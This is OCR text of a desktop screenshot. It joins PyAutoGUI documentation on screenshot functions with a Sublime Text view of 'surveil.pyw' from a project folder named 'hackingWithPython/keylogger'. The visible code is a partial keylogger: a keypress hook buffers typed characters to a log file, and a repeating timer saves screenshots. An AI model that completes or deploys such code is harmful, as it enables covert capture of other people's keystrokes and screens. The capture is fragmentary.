 Order T
jacobro
How to
python
How to
How to
Screens
pyautogui.readthedocs.io/en/latest/screenshot.html
ABP
Apps
Auburn
Coding
Email
Netflix
Work
Textbooks
GoLang
Library Genesis
LOTR
»
PyAutoGUI
latest
Search docs
Installation
Cheat Sheet
Mouse Control Functions
Keyboard Control Functions
Message Box Functions
Screenshot Functions
Special Notes About Ubuntu
The screenshot() Function
The Locate Functions
Testing
Roadmap
pyautogui
"You INSPIRE me!" Powerful Python
newsletter for intermediate+ Python.
Sign up free
Sponsored · Ads served ethically
Read the Docs
v: latest
the scrot command, which can be installed by running
sudo apt-get install scrot .
Special Notes About Ubuntu
Unfortunately, Ubuntu seems to have several deficiencies with installing
Pillow. PNG and JPEG support are not included with Pillow out of the box on
Ubuntu. The following links have more information:
https://stackoverflow.com/questions/7648200/pip-install-pil-e-tickets-1-
no-jpeg-png-support http://ubuntuforums.org/showthread.php?t=1751455
The screenshot() Function
Calling screenshot() will return an Image object (see the Pillow or PIL
module documentation for details). Passing a string of a filename will save
the screenshot to a file as well as return it as an Image object.
>>> import pyautogui
>>> im1 = pyautogui.screenshot()
>>> im2 = pyautogui.screenshot('my_screenshot.png')
On a 1920 x 1080 screen, the screenshot() function takes roughly 100
milliseconds - it's not fast but it's not slow.
There is also an optional region keyword argument, if you do not want a
screenshot of the entire screen. You can pass a four-integer tuple of the left,
top, width, and height of the region to capture:
>>> import pyautogui
>>> im = pyautogui.screenshot(region=(0,0, 300, 400))
The Locate Functions
NOTE: As of version 0.9.41, if the locate functions can't find the provided
image, they'll raise ImageNotFoundException instead of returning None .
You can visually locate something on the screen if you have an image file of
it. For example, say the calculator app was running on your computer and
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\surveil.pyw (hackingWithPython) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
hackingWithPython
.idea
keylogger
screencaps
log_file.txt
/* surveil.pyw
Registry_winreg
surveil.pyw
17 log_file = os.path.join(root_dir, "log_file.txt")
18 caps_dir = os.path.join(root_dir, "screencaps")
19
20 log_semaphore = threading.Semaphore()
21
22 def log(message):
23 if len(message) > 0:
24
25 log_semaphore.acquire()
26 with open(log_file, "a") as f:
27 write = "{}:\t{}\n".format(datetime.now(), message)
28 f.write(write)
29 #print(write)
30
31 log_semaphore.release()
32
33 def screenshot():
34 if not os.path.exists(caps_dir):
35 os.mkdir(caps_dir)
36
37 filename = os.path.join(caps_dir, "screen_"+datetime.now().strftime
38 screen.screenshot(filename)
39 log("---Screeshot taken: saved to {}---".format(filename))
40
41 threading.Timer(cap_period, screenshot).start()
42
43 def keypress(event):
44 global buffer, last_press
45
46 if event.Ascii:
47 char = chr(event.Ascii)
48
49 if str(char) == "~":
50 log(buffer)
Line 35, Column 27; Building
master 2
Tab Size: 4
Python
Type here to search
4:17 PM
1/25/2020
18